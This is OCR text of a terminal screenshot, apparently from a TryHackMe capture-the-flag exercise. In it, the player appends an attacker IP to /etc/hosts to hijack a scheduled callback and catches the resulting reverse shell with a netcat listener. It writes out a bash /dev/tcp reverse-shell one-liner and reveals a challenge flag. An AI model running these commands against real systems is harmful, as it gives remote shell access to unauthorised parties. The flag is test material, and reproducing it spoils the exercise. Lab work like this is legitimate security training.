 1 2 3 4
2
10.2.17.94
0:57
kali@kali: ~
File Actions Edit View Help
10.2.17.94 redrules.thm
blue@red:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 red
192.168.0.1 redrules.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter
10.2.17.94 redrules.thm
blue@red:~$ Oh let me guess, you are going to go to the /tmp or /dev/shm directory to run linp
eas? Yawn
blue@red:~$ Fine fine, just run sudo -l and then enter this password WW91IHJlYWxseSBzdWNrIGF0I
HRoaXMgQmx1ZQ==
blue@red:~$ /usr/bin/echo "10.2.17.94 redrules.thm" | tee -a /etc/hosts
10.2.17.94 redrules.thm
blue@red:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 red
192.168.0.1 redrules.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouter
10.2.17.94 redrules.thm
10.2.17.94 redrules.thm
blue@red:~$ bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
[1] 42864
blue@red:~$ Roses are Red, but violets aren't blue, They're purple, you dope. Now go get a clu
e.
Roses are Red, but violets aren't blue, They're purple, you dope. Now go get a clue.
[ /tmp ] $ nc -lvnp 9001 [ 0:53 ]
listening on [any] 9001 ...
connect to [10.2.17.94] from (UNKNOWN) [10.10.60.5] 44866
bash: cannot set terminal process group (42831): Inappropriate ioctl for device
bash: no job control in this shell
red@red:~$ i^H^H
red@red:~$ ls
ls
flag2
red@red:~$ cat flag2.^H
cat flag2
THM{Y0u_won't_mak3_IT_furTH3r_th@n_th1S}
red@red:~$ cat^H^H^Hbash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3542  bytes 11527955 (10.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3542  bytes 11527955 (10.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.2.17.94  netmask 255.255.128.0  destination 10.2.17.94
inet6 fe80::55b7:4ae1:d72:39c  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 4446  bytes 1151543 (1.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4641  bytes 1271303 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[ /tmp ] $ [ 0:52 ]
[0] 0:sudo- 1:nc* "kali" 00:57 31-Jan-25